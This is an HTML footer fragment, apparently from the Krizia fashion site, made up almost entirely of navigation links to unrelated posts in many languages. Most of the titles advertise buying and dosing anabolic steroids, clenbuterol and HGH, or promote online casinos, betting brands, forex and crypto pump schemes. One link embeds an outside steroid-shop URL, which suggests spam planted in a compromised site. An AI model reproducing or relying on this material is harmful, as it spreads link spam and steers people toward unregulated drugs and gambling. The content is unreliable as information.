								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/la-mejor-tienda-de-esteroides-orales-en-espana-11/">La mejor tienda de esteroides orales en España: descubre dónde comprar productos de calidad</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/artificial-intelligence-ai/how-to-use-shopping-bots-7-awesome-examples/">How to Use Shopping Bots 7 Awesome Examples</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/fintech-3/what-is-apecoin-ape-and-how-does-it-work/">What Is Apecoin Ape And How Does It Work?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/the-mode-of-action-of-anabolic-steroids-8/">The Mode of Action of Anabolic Steroids</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/mod-grf-1-29-5-mg-von-peptide-sciences-wo-ist-der/">MOD GRF 1-29 5 mg von Peptide Sciences: Wo ist der beste Ort zum Kaufen?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/la-inyeccion-de-estanozolol-la-nueva-tendencia-en/">La inyección de estanozolol: la nueva tendencia en culturismo para aumentar el rendimiento</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/l-aquaviron-25-mg-d-abbott-laboratories-cours-tout/">L&#8217;Aquaviron 25 mg d&#8217;Abbott Laboratories cours: Tout ce que vous devez savoir</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/athletic-labs-anavar-10mg-100-tabletten-efectos/">ATHLETIC LABS – ANAVAR 10MG 100 TABLETTEN efectos secundarios</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/clenbugen-40-per-il-bodybuilding/">ClenbuGen 40 per il bodybuilding</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/clen-40-clenbuterol-hydrochloride-per-lo-sviluppo/">CLEN 40 (Clenbuterol Hydrochloride) per lo sviluppo della <a href="https://farmaciasteroidilegale24.com/prodotto/clen-40-clenbuterol-hydrochloride-per-lo-sviluppo-della-fibra-muscolare-in-francia/">https://farmaciasteroidilegale24.com/prodotto/clen-40-clenbuterol-hydrochloride-per-lo-sviluppo-della-fibra-muscolare-in-francia/</a> fibra muscolare in Francia per il bodybuilding</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/andriol-testocaps-dans-le-culturisme/">Andriol Testocaps dans le culturisme</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/cialis-con-dapoxetina-60mg-per-il-bodybuilding-3/">Cialis con Dapoxetina 60mg per il bodybuilding</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/cabergolina-sandoz-0-5-mg-8-compresse-2/">Cabergolina Sandoz 0,5 mg 8 compresse</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/l-importance-du-dosage-d-anavar-pour-des-resultats/">L&#8217;importance du dosage d&#8217;Anavar pour des résultats optimaux</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/gonadotropin-horionicheskij-1000-ed-5-por-liof-d/">Гонадотропин хорионический 1000 ЕД 5 пор лиоф.д ин. флак. купить, цена и отзывы, инструкция по применению</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/de-anabolikashop-com/anleitung-zur-einnahme-von-drostanolon-enantat/">Anleitung zur Einnahme von Drostanolon Enantat: Dosierung und Tipps</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/l-importance-de-la-bonne-posologie-d-anastrozole/">L&#8217;importance de la bonne posologie d&#8217;Anastrozole</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/nandrolon-decanoat-wo-kann-man-es-kaufen/">Nandrolon Decanoat: Wo kann man es kaufen?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/instrukcja-uycia-hexotrope-hgh-100-ui-nowy/">Instrukcja użycia HEXOTROPE HGH 100 UI &#8211; nowy suplement diety dostępny na rynku</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/estudio-revela-la-dosificacion-optima-de/">Estudio revela la dosificación óptima de oximetolona en inyección para pacientes</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/la-demanda-de-comprar-esteroides-anabolicos/">La demanda de comprar esteroides anabólicos aumenta en el mercado negro</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/la-compra-de-esteroides-en-espana-que-dicen-los-2/">La compra de esteroides en España: ¿qué dicen los expertos?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/donde-comprar-esteroides-de-forma-segura-una-guia/">Dónde comprar esteroides de forma segura: una guía para adquirir productos confiables</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/estudio-revela-impactantes-cambios-en-el-cuerpo/">Estudio revela impactantes cambios en el cuerpo antes y después de tomar cursos de esteroides</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/la-compra-de-esteroides-en-espana-una-practica/">La compra de esteroides en España: ¿una práctica legal o peligrosa?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/detenidas-varias-personas-por-comprar/">Detenidas varias personas por comprar anabolizantes ilegales en una operación policial</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/fr-supersteroidfr-com/la-drostanolone-les-steroides-populaires-chez-les/">La Drostanolone : les stéroïdes populaires chez les sportifs en France</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/la-boldenona-el-suplemento-ideal-para-aumentar-la/">La Boldenona: el suplemento ideal para aumentar la musculación</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/cash-flow-statement-what-it-is-and-examples/">Cash Flow Statement: What It Is and Examples</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/crypto-trading-bot-25/whats-dca-martingale-bot/">Whats DCA Martingale Bot?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-obuchenie/kal%d1%8ckuljator-trejdera-skachat%d1%8c-besplatno/">Калькулятор Трейдера Скачать Бесплатно Калькулятор Трейдера 2 0</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/artificial-intelligence/how-to-build-a-bot-and-automate-your-everyday-work/">How to Build a Bot and Automate your Everyday Work</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/sober-living/minnesota-association-of-sober-homes/">Minnesota Association of Sober Homes</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/it-obrazovanie-3/gorjachie-klavishi-chic-text-kak-pisat%d1%8c-kod-v/">Горячие Клавиши Chic Text: Как Писать Код В Несколько Раз Быстрее</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/finteh-2/torgovyj-terminal-quik-ustanovka-i-nastrojka/">Торговый Терминал Quik: Установка И Настройка, Скачать Платформу Quik Бесплатно</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/fintech-3/white-label-nft-marketplace-development-company/">White Label NFT Marketplace Development Company</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/software-development-2/expense-management-information-streamline-your/">Expense Management Information: Streamline Your Small Business</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/artificial-intelligence/microsoft-lora-code-for-loralib-an-implementation/">microsoft LoRA: Code for loralib, an implementation of &#8220;LoRA: Low-Rank Adaptation of Large Language Models&#8221;</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/software-development-2/synthetic-intelligence-wikipedia/">Synthetic Intelligence Wikipedia</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/sober-living/learn-what-spiritual-malady-is-and-the-role-it/">Learn What Spiritual Malady Is And The Role It Plays In Your Recovery</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/how-do-i-order-checks-or-deposit-slips-for-my/">How do I order checks or deposit slips for my business checking account?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/software-development-2/5-must-know-languages-for-vr-developers/">5 Must-know Languages For Vr Developers</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/software-development-2/courses-for-immediate-engineering-with-generative/">Courses For Immediate Engineering With Generative Ai Tools Observe 1: Immediate Engineering Essentials: Navigating Generative Ai For Optimal</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-obuchenie/novo-nordisk-vikipedija-2/">Novo Nordisk Википедия</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-obuchenie/5-vidov-birzhevyh-grafikov-dlja-bystrogo-analiza/">5 видов биржевых графиков, для быстрого анализа акций и валют MOEX</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-obuchenie/indikator-aroon-arun-obzor-princip-raboty/">Индикатор Aroon Арун: обзор, принцип работы, стратегия, настройки</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-obuchenie/urovni-fibonachchi-kak-mozhno-ih-ispol%d1%8czovat%d1%8c-v/">Уровни Фибоначчи: Как Можно Их Использовать В Трейдинге?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/site-oficial-no-pais-e-do-mundo-bonus-de-r-30-00/">Site Oficial No País E Do Mundo, Bônus De R$ 30 00</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/oezel-utsuslarda-slot-uygulamas-nelerdir/">Özel Uçuşlarda Slot Uygulaması Nelerdir</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/software-development-2/integration-testing-tutorial-a-comprehensive/">Integration Testing Tutorial: A Comprehensive Information With Examples And Best Practices</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1xbet-russian/1xbet-ofitsialnyj-sajt-s-luchshimi-variante-dlja-stavo/">1xbet Официальный Сайт С Лучшими варианте Для Ставо</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/startup-financial-models-12-templates-compared/">Startup financial models 12 templates compared</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/it-vakansii-3/trafik-menedzher-kto-jeto-chem-zanimaetsja-9/">Трафик-менеджер: Кто Это + Чем Занимается 9 Обязанностей</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/online-slotlar-uecretsiz-oyun-otomatlar/">Online Slotlar &#038; Ücretsiz Oyun Otomatlar</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/igraj-na-ofitsialnom-zerkale/">Играй На Официальном Зеркале!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/1win-ofitsialnogo-sajt-bukmekerskoj-kontory-2023-onlajn-stavki-na-sport2c-prohoda-v-bk-1vin-i/">1win официального Сайт Букмекерской Конторы 2023 Онлайн Ставки На Спорт%2C прохода В Бк 1вин И</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/igrat-v-onlajn-kazino-1win-na-podlinnye-dengi-200-bonus-na-depozi/">&#8220;играть В Онлайн Казино 1win На подлинные Деньги 200% Бонус На Депози</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/entendendo-os-termos-e-conditsaes-2-bonus-do-pin-number-up-casino-pais-e-do-mundo-um-guia-afin-de-os-jogadores/">Entendendo Os Termos E Condições 2 Bônus Do Pin Number Up Casino País E Do Mundo: Um Guia Afin De Os Jogadores</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-partnerskaja-programma/monetizacija-sajta-7-sposobov-kak-monetizirovat%d1%8c/">Монетизация сайта 7 способов  Как монетизировать сайт рекламой</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/expert-las-vegas-bookkeeping-services-noon/">Expert Las Vegas Bookkeeping Services Noon</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/software-development-2/digital-gamepad-emulation-framework/">Digital Gamepad Emulation Framework</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/attention-required-cloudflar/">Attention Required! Cloudflar</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/registratsija-1win-vojdite-v-sistemu-1win-zhe-otkrojte-schet-v-etoj-globalnoj-bukmekerskoj-kontor/">Регистрация 1win Войдите в Систему 1win же Откройте Счет в Этой Глобальной Букмекерской Контор</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/finteh-2/kak-sozdat%d1%8c-kriptovaljutu-vse-sposoby-i-podrobnaja/">Как создать криптовалюту: все способы и подробная инструкция 2021</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/fintech-3/choosing-between-discount-dealer-vs-full-service/">Choosing Between Discount Dealer Vs  Full-service Broker</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/fintech-3/what-is-the-merge-ethereums-move-to-proof-of-stake/">What Is &#8216;The Merge&#8217;? Ethereums Move to Proof of Stake</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/avtorizujtes-i-1win-po-etim-ssylkam-ofitsialnaja-stranitsa-vhoda-na-sajt-1wi/">Авторизуйтесь и 1win По этим Ссылкам Официальная Страница Входа На Сайт 1wi</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/mostbet-russia/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazino/">Mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/it-osvita-2/onlajn-navchannja-it-special%d1%8cnostjam-it-kursi/">Онлайн Навчання It Спеціальностям It Курси Онлайн It Step</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1xbet-russian/1xbet-ofitsialnyj-sajt-s-luchshimi-variantami-dlja-stavo/">1xbet Официальный Сайт С Лучшими вариантами Для Ставо</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/oezel-utsuslarda-slot-uygulamas-nedir/">Özel Uçuşlarda Slot Uygulaması Nedir</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/novosti-kriptovaljut/chto-takoe-ripple-ripl-polnyj-obzor-kriptovaljuty/">Что такое Ripple Рипл полный обзор криптовалюты</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/mostbet-russia/chto-nuzhno-znaju-o-stavkah-v-sport-novichku2c-zhe-pravilno-delat-stavki-nachinajuschim2c-sovety-chempiona/">Что Нужно знаю О Ставках в Спорт Новичку%2C же Правильно Делать Ставки Начинающим%2C Советы Чемпиона</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/registratsija-1win-vojdite-a-sistemu-1win-a-otkrojte-schet-a-etoj-globalnoj-bukmekerskoj-kontor/">Регистрация 1win Войдите а Систему 1win а Откройте Счет а Этой Глобальной Букмекерской Контор</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/finteh-2/kak-sozdat%d1%8c-bitkoin-kosheljok-uznajte-vse-o-btc/">Как создать биткоин кошелёк Узнайте все о BTC Начало работы с биткоином</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bootcamp-de-programacion/bolsa-de-trabajo-de-desarrollador-de-software-mayo/">Bolsa de trabajo de desarrollador de software Mayo 2024 OCCMundial</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bootcamp-de-programacao-4/o-que-e-uma-linguagem-de-programacao-e-quais-os/">O que é uma linguagem de programação e quais os tipos existem?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/1win-indir-mobil-iphone-app-yukle-1win-on-line-casino-android-apk-empieza-ios/">1win Indir Mobil Iphone App Yukle 1win On Line Casino Android Apk Empieza Ios</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/finteh-2/sopostavlenie-kak-lingvisticheskaja-metodologija/">Сопоставление как лингвистическая методология</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/casino-oyunlar-silvergameste-tsevrimitsi-oynayn/">Casino Oyunları Silvergames&#8217;te Çevrimiçi Oynayın</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/tuerkiyede-pin-up-online-casino-anadolu-tutkusunun-oyunla-bulustugu-yer/">Türkiye&#8217;de Pin Up Online Casino: Anadolu Tutkusunun Oyunla Buluştuğu Yer</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/o-mais-interessante-cassino-e-apostas-esportivas-do-brasil-%e1%90%88-pin-u/">O Mais Interessante Cassino E Apostas Esportivas Do Brasil ᐈ Pin-u</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/1win-kazino-onlajn-i-bk-ofitsialnyj-sajt-1vin/">1win Казино Онлайн и Бк Официальный Сайт 1вин</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/pin-up-casino-web-site-oficial-de-cassino-online-no-brasi/">Pin-up Casino Web Site Oficial De Cassino Online No Brasi</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1xbet-egypt/%d8%af%d9%84%d9%8a%d9%84-%d9%85%d8%b1%d8%a7%d9%87%d9%86%d8%a7%d8%aa-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%85%d9%88%d9%82/">دليل مراهنات كرة القدم للعرب لعام 2023 موقع مراهنات عرب</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/gertsek-parayla-en-iyi-position-makineleri-ve-spor-bahisler/">Gerçek Parayla En Iyi Position Makineleri Ve Spor Bahisler</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/pinup-azerbaydjan/tgindi-pin-up-415-az-com-etmsniz-sonradan-oezuenuez-kin-edcksiniztg/"><tg>İndi Pin-up-415-az Com  Etməsəniz, Sonradan Özünüzə Kin Edəcəksiniz</tg</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/fintech-3/your-trusted-forex-and-cfd-broker/">Your Trusted Forex and CFD Broker</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-obuchenie/luchshie-skal%d1%8cping-strategii-dlja-torgovli-na/">Лучшие скальпинг-стратегии для торговли на Форекс</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/debits-and-credits-normal-balances-permanent/">Debits and Credits Normal Balances, Permanent &#038; Temporary Accounts</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/fintech-3/prime-of-prime-vs-prime-brokers-how-are-they/">Prime-of-prime Vs Prime Brokers: How Are They Different? Which To Choose?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/payroll-accounting-process/">Payroll Accounting Process</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/fintech-3/non-deliverable-forward-ndf-meaning-construction/">Non-deliverable Forward Ndf Meaning, Construction, And Currencies</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/it-obrazovanie-3/top-20-kursov-php-programmirovanija-s-nulja/">Топ-20 Курсов Php-программирования С Нуля Рейтинг Онлайн-обучения Пхп Для Начинающих</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/software-development-2/hud-introduces-defect-taxonomy-for-fha-lending/">Hud Introduces Defect Taxonomy For Fha Lending Cogent Qc: Award-winning Loan High Quality Control &#038; Compliance Software Program</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/sober-living/how-you-can-throw-the-best-bbq-party-this-summer/">How You Can Throw the Best BBQ Party This Summer</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/how-to-become-a-bookkeeper-a-complete-guide/">How to Become a Bookkeeper A Complete Guide</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/rules-of-debit-and-credit-definition-explanation/">Rules of Debit and Credit Definition, Explanation and Examples</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/sober-living/how-to-naturally-flush-alcohol-out-of-your-system/">How To Naturally Flush Alcohol Out Of Your System</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/incremental-sales-explained-a-guide-with-formula/">Incremental Sales Explained: A Guide with Formula &#038; Examples</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/cryptocurrency-exchange/how-to-buy-nem-xem-a-beginner-s-guide-2024-updated/">How to Buy NEM XEM a Beginner&#8217;s Guide 2024 Updated</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-partnerskaja-programma/did%d1%8ce-pironi-leto-82-go/">ДИДЬЕ ПИРОНИ  Лето 82-го</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/sober-living/should-california-be-able-to-require-sobriety-in/">Should California be able to require sobriety in homeless housing?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/sober-living/alcohol-flush-reaction-wikipedia/">Alcohol flush reaction Wikipedia</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/ecommerce-bookkeeping-services-for-amazon-shopify/">Ecommerce Bookkeeping Services for Amazon &#038; Shopify Sellers</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/sober-living/the-power-in-the-first-step-accepting/">The Power in the First Step: Accepting Powerlessness For Recovery</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/plastic-recycling-machine-market-set-to-surpass/">Plastic Recycling Machine Market Set to Surpass Valuation</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/bookkeeping-for-nonprofits-a-basic-guide-best/">Bookkeeping for Nonprofits: A Basic Guide &#038; Best Practices</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/sober-living/can-tapering-off-alcohol-reduce-withdrawal/">Can Tapering Off Alcohol Reduce Withdrawal Symptoms?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/forex-trading/axi-reviews-read-customer-service-reviews-of-axi/">Axi Reviews Read Customer Service Reviews of axi com</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/best-llc-services-of-2024/">Best LLC Services Of 2024</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-brokery/capitalprof-fm-russia-prjamoj-onlajn-radio/">CapitalProf FM Russia Прямой онлайн-радио</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/sober-living/what-states-can-you-force-someone-into-rehab-a/">What States Can You Force Someone Into Rehab? A Comprehensive Guide</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/balance-sheet-format-explanation-and-example/">Balance Sheet Format, Explanation and Example</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/forex-trading/github-vs-gitlab-comparing-version-control-systems/">GitHub vs  GitLab: Comparing Version Control Systems by Rashad Shirizada CodeX</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-obuchenie/pampy-i-dampy-kriptovaljut-signaly-i-birzhi-dlja/">Пампы и дампы криптовалют  Сигналы и биржи для пампов. Можно ли заработать на пампах криптовалют?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-obuchenie/indikatory-dlja-quik-kvik-kak-po-nim-torgovat%d1%8c/">Индикаторы для Quik Квик: как по ним торговать, скальпировать</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/forex-trading/the-ultimate-trend-indicator-understanding-the-2/">The Ultimate Trend Indicator: Understanding the Average Directional Index ADX</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-obuchenie/indikatory-urovnej-podderzhki-i-soprotivlenija/">Индикаторы уровней поддержки и сопротивления для МТ4</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-obuchenie/grafik-trejdinga-osnovnye-principy-i-instrumenty/">График трейдинга: основные принципы и инструменты анализа</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/forex-trading/jak-wyslac-komus-spam-na-messengerze-tak-by-trafil/">Jak wysłać komuś spam na Messengerze, tak, by trafił do odebranych?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/forex-trading/novo-nordisk-vikipedija/">Novo Nordisk Википедия</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/forex-trading/the-ultimate-trend-indicator-understanding-the/">The Ultimate Trend Indicator: Understanding the Average Directional Index ADX</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/mostbet-seyrek-90-azerbaycanda-bukmeker-ve-casino-bonus-550-250fs-783/mosbet-onlayn-kazino-ve-idman-mercleri-842/">Mosbet: Onlayn Kazino Və Idman Mərcləri</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/mostbet-seyrek-90-azerbaycanda-bukmeker-ve-casino-bonus-550-250fs-783/mostbet-314-casino-azerbaycanda-bukmeker-kontor-%e8%b5%84%e6%ba%90%e7%a4%be%e5%8c%ba-736/">Mostbet 314 Casino Azərbaycanda Bukmeker Kontor-资源社区</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/mostbet-seyrek-90-azerbaycanda-bukmeker-ve-casino-bonus-550-250fs-783/mostbet-314-casino-azerbaycanda-bukmeker-kontor-%e5%9b%9b%e6%a5%b5%e4%bc%9a%ef%bc%88%e3%81%97%e3%81%af%e3%81%99%e3%81%8b%e3%81%84%ef%bc%89%e3%81%ae%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc/">Mostbet 314 Casino Azərbaycanda Bukmeker Kontor 四極会（しはすかい）のホームページ</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/mostbet-seyrek-90-azerbaycanda-bukmeker-ve-casino-bonus-550-250fs-783/mostbet-az-45-azerbaycanda-bukmeker-ve-kazino-bonus-550-250-the-national-investor-%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b3%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%9e%e0%b8%a5%e0%b8%90%e0%b8%b2/">Mostbet-az 45 Azərbaycanda Bukmeker Və Kazino Bonus 550+250 The National Investor » กองกำลังพลฐานทัพเรือสัตหีบ</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-azerbaycan-girish-login-ve-qeydiyyat-yukle-184-755/1win-yukle-android-apk-ve-ios-app-2024-evezsiz-indir-64/">1win Yüklə Android Apk Və Ios App 2024 əvəzsiz Indir</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-azerbaycan-girish-login-ve-qeydiyyat-yukle-184-755/1win-aviator-nadir-%e1%90%89-tanimli-casino-oyununu-harada-oynaya-bilerem-963/">1win Aviator Nadir ᐉ Tanımlı Casino Oyununu Harada Oynaya Bilərəm</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-azerbaycan-girish-login-ve-qeydiyyat-yukle-184-755/1win-aviator-azerbaycan-%e2%ad%90%ef%b8%8f-resmi-sayti-2023-%d8%a7%d9%84%d8%aa%d9%83%d9%84%d9%85-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%83%d9%84%d9%85-blog-65/">1win Aviator Azerbaycan ⭐️ Rəsmi Saytı 2023 التكلم- سلسلة التكلم Blog</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-azerbaycan-girish-login-ve-qeydiyyat-yukle-184-755/1win-yukle-android-apk-ve-ios-app-2023-pulsuz-indir-kazino-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80-%e0%a6%ae%e0%a6%b9%e0%a6%bf%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b2%e0%a6%bf/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Kazino রাজশাহী মহিলা পলিটেকনিক ইনস্টিটিউট</a></div>
																						</div>
							</div>
						</div>
						<div class="icf">
							<div class="f-c-b" style="display:none;"><span class="accordion"><span class="plus"></span>Boutique</span>
							<div class="accordion-inner">
								<div class="accordion-voice"><a href="http://www.krizia.it/en/boutique/shangai/">Shanghai</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/boutique/tianjin/">Tianjin</a></div>
																						</div>
							</div>
						</div>
						<div class="clear"></div>
					</div>
					<div class="col col3">
						<div class="icf">
							<p>Seguici su<br/><br/>
								<a style="display:none;" href="https://www.facebook.com/KRIZIAINTERNATIONALOFFICIAL/" target="_blank">Facebook</a>
								<a href="https://www.instagram.com/krizia/" target="_blank">Instagram</a>
								<a style="display:none;" href="https://www.linkedin.com/company/krizia-spa" target="_blank">Linkedin</a>
							</p>
						</div>
						<div class="icf">
							<p>Seleziona lingua</p>
							
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-175/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
<li class="lang-it"><a href="http://www.krizia.it/it/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-175/" hreflang="it" title="Italiano (it)" class="qtranxs_text qtranxs_text_it"><span>Italiano</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
						</div>
						<div class="clear"></div>
					</div>
					<div class="col col4">
				<div class="form-newsletter">
					<div class="select">
					<div value="Armenia">Armenia</div>
					<div value="Australia">Australia</div>
					<div value="Austria">Austria</div>
					<div value="Belgium">Belgium</div>
					<div value="Brazil">Brazil</div>
